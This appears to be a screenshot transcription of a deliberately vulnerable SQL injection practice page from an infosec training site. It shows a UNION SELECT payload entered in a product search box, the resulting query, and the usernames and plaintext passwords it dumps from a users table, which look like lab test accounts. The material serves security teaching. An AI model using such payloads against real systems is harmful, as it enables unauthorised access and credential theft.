 Không bảo mật | infosecptit.com/code/search_error.asp
dinh quang 1/1
This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select full_name, username+'--'+password, 0 from tbl_users;--%'
Found 40 products matched your search term "ssss' union select full_name, username+'--'+password, 0 from tbl_users;--".
No Product Name Product Description Product Cost (USD)
1 Đạo freedom21--freedom 0
2 Cong Pham cong--123456789 0
3 Dau Hoang dau--xxx 0
4 David Smith david--duyml 0
5 DDanh danh--test 0
6 Dinh Quang Hieu Hieu--abc123 0
7 DMT_VK dmt--1 0
8 DMT_VK TVK--1 0